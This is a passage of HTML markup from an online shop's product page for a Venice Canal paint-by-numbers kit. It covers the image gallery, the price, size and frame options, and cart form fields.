//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=1946" alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=246 246w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=493 493w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=600 600w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=713 713w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=823 823w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=990 990w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245151064127">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245151162431"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245151162431"
            data-alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=1946" alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=246 246w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=493 493w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=600 600w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=713 713w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=823 823w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=990 990w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=1946" alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=246 246w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=493 493w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=600 600w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=713 713w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=823 823w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=990 990w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245151162431">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--15726197473343__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15726197473343__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15726197473343__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15726197473343__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--15726197473343__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--15726197473343__main-26245150638143"
            data-media-position="1"
            data-alt="Venice Canal Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--15726197473343__main"
              aria-describedby="Thumbnail-template--15726197473343__main-0
"
            >
              <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=416" alt="Venice Canal Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=54 54w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=74 74w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=104 104w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=162 162w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=208 208w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=324 324w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--15726197473343__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245150933055"
              data-media-position="2"
              data-alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-2
"
              >
                <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=416" alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=54 54w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=74 74w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=104 104w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=162 162w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=208 208w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=324 324w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245150998591"
              data-media-position="3"
              data-alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-3
"
              >
                <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=416" alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=54 54w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=74 74w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=104 104w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=162 162w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=208 208w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=324 324w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245151064127"
              data-media-position="4"
              data-alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-4
"
              >
                <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=416" alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=54 54w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=74 74w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=104 104w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=162 162w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=208 208w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=324 324w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15726197473343__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--15726197473343__main-26245151162431"
              data-media-position="5"
              data-alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--15726197473343__main"
                aria-describedby="Thumbnail-template--15726197473343__main-5
"
              >
                <img src="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=416" alt="Venice Canal Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=54 54w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=74 74w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=104 104w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=162 162w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=208 208w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=324 324w, //homecraftology.com/cdn/shop/files/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15726197473343__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15726197473343__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--15726197473343__main"
        data-section="template--15726197473343__main"
        data-url="/products/venice-canal-kit-paint-by-numbers"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1 center">
                  Venice Canal Kit - Paint By Numbers
                </h1>
                <a href="/products/venice-canal-kit-paint-by-numbers" class="product__title">
                  <h2 class="h1">
                    Venice Canal Kit - Paint By Numbers
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AeUxweHJuK3FzRndlO__loox_reviews_loox_rating_WpaMfx" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
       data-alignment="center" 
      
      
      

      

      data-loox-block-id="AeUxweHJuK3FzRndlO__loox_reviews_loox_rating_WpaMfx"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="6855533592639"
          data-rating=""
          data-raters=""
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>


              <div class="limoniapps-discountninja-productprice no-js-hidden product-page-price" id="price-template--15726197473343__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=transcy-money>$44.99</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=transcy-money>$44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--15726197473343__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39572299808831">
                  
<input type="hidden" name="product-id" value="6855533592639" /><input type="hidden" name="section-id" value="template--15726197473343__main" /></form></div>
            <div class="limoniapps-discountninja-promotioncard-productpage-wrapper" 
     data-limoniapps-discountninja-product-handle="venice-canal-kit-paint-by-numbers" 
     data-source="asset" 
     version="1.0.0">
</div>
            
              
              
              
            

  <variant-selects
    id="variant-selects-template--15726197473343__main"
    class="no-js-hidden"
    data-section="template--15726197473343__main"
    data-url="/products/venice-canal-kit-paint-by-numbers"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15726197473343__main-option_1_label_container'>
            <label class="form__label" for="Option-template--15726197473343__main-0">
              
                <span id="custom-label-template--15726197473343__main-1">
                  
                  
                  1. CHOOSE A SIZE
                </span>
              
            </label>
            
            
              
                <modal-opener
                  class="product-popup-modal__opener sizing-chart no-js-hidden quick-add-hidden flex-justify-start"
                  data-modal="#PopupModal-sizing_chart_Ezmzrg"
                  data-section="template--15726197473343__main"
                  data-append="option_1_label_container"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  <button
                    id="ProductPopup-sizing_chart_Ezmzrg"
                    class="product-popup-modal__button sizing-chart__button flex-center" 
                    style='--font-size:1.7rem;'
                    type="button"
                    aria-haspopup="dialog"
                  >
                    
                      <span class="material-icon material-symbols-outlined">
  straighten
</span>
                    
                    <span class="sizing-chart__button__text">Size Chart</span>
                  </button>
                </modal-opener>
                <a href="" class="product-popup-modal__button link no-js"></a>
              
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15726197473343__main-1-0"
        name="Size"
        value="30x40cm / 12x16&quot;"
        form="product-form-template--15726197473343__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-1-0">
        30x40cm / 12x16"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-1-1"
        name="Size"
        value="40x50cm / 16x20&quot;"
        form="product-form-template--15726197473343__main"
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-1-1">
        40x50cm / 16x20"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--15726197473343__main-1-2"
        name="Size"
        value="50x65cm / 20x26&quot;"
        form="product-form-template--15726197473343__main"
        
        
      >
      <label class="accent-color-text" for="template--15726197473343__main-1-2">
        50x65cm / 20x26"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15726197473343__main-option_2_label_container'>
            <label class="form__label" for="Option-template--15726197473343__main-1">
              
                <span id="custom-label-template--15726197473343__main-2">
                  
                  
                  2. CHOOSE A CHOOSE KIT
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--15726197473343__main-2-0"
        name="Choose Kit"
        value="No Frame"
        form="product-form-template--15726197473343__main"
        
          checked
        
        
      >
